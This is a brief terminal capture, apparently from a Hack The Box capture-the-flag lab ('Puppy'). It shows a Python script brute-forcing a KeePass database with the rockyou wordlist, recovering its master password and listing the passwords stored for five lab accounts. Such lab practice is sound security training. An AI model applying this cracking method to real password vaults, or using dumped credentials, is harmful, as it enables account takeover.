 10.0.2.6 10.10.14.171 Puppy - 10.10.11.70 100% 02:38 PM
❯ python3 keepassBruteForze.py recovery.kdbx /usr/share/wordlists/rockyou.txt
[+] ¡Éxito! Contraseña encontrada: liverpool
[+] Volcando entradas:
- JAMIE WILLIAMSON: None / JamieLove2025!
- ADAM SILVER: None / HJKL2025!
- ANTONY C. EDWARDS: None / Antman2025!
- STEVE TUCKER: None / Steve2025!
- SAMUEL BLAKE: None / ILY2025!
~/Desktop/HTB-S8/Puppy ✔ 12s